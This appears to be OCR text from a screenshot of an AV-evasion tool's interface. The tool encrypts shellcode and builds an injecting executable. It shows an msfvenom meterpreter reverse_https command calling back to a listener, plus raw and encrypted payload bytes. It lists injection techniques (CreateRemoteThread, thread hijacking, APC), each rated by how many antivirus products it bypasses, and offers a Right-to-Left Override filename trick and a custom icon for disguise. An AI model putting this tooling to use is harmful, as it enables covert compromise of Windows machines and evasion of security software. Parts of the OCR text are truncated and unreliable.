 AV/\tor
Shellcode Injection
Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
4. Click on Encrypt Button
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
Follow me on twitter: @Ch0pin
PREFERENCES
AES key 0x11,0x22,0x11,0x00,0x00,0x01,0xd0,0x00,0x00,0x11,0x00,0x00,0x00,0x00,0x00,0x11,0x00,0x11,0x01,0x11,0x11,0x00,0x00
IV 0x00,0xcc,0x00,0x00,0x00,0xcc
Payload 0x00,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0xcf,0x8b,
0x07,0x01,0xc3,0x85,0xc0,0x75,0xe5,0x58,0xc3,0x5f,0xe8,0x6b,0xff,0xff,0xff,
0x31,0x30,0x2e,0x32,0x31,0x31,0x2e,0x35,0x35,0x2e,0x32,0x00,0xbb,0xf0,0xb5,
0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
Encrypt
Encrypted Payload
0,244,36,163,181,133,137,181,240,218,101,89,219,204,210,254,194,25,87,28,224,123,23,123,218,90,72,211,126,105,135,213,61,104,67,70,216,92,41,50,100,214,46,196,14
9,22,221,173,227,58,248,98,64,236,192,156,247,8,220,75,213,124,138,205,37,30,190,198,13,187,113,182,162,232,153,214,153,135,154,206,62,141,21,153,23,58,179,249,1
9,187,125,181,112,140,168,148,133,145,187,211,192,198,14,15,86,58,219,9,182,47,69,50,201,120,105,64,110,249,91,242,82,98,162,108,143,37,16,44,151,192,153,122,174
,23,81,111,91,37,160,102,78,224,146,125,158,98,142,133,120,96,77,179,120,118,113,74,170,133,172,255,193,180,188,116,102,85,241,213,128,194,97,145,71,30,152,156,4
9,185,235,226,40,25,94,4,237,185,68,187,178,194,175,163,81,225,61,161,222,25,170,134,45,211,148,146,103,252,227,197,214,188,140,165,103,123,42,144,229,37,2,99,23
Select path
Use Right to Left Override (RTLO)
Path:
Set Custom Icon
Target OS Architecture
x86
x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch:
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture shoul
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))
rget Procedure:
Queue User APC to Alertable Thread (Shellcode Arch: x64, OS ARch: x64)
+++High success rate and stable execution, depending on the target procedure given :))
TideSec安全团队